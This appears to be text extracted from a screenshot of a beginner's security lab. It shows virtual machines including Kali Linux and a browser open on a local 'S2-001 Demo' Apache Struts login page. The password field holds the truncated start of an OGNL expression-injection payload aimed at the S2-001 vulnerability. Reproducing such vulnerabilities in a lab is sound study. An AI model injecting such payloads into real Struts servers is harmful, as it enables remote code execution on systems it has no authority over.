 windows2019
Kali-Linux-2020.4-vmware-amd64
Windows 7 x64
Ubuntu 6
此电脑
回收站
搜索
Everything
S2-001
不安全 | 192.168.9.234:8080/login.action
S2-001 Demo
link: https://struts.apache.org/docs/s2-001.html
username:
password: %{#req=@org.apache.stru
Submit
安全初学者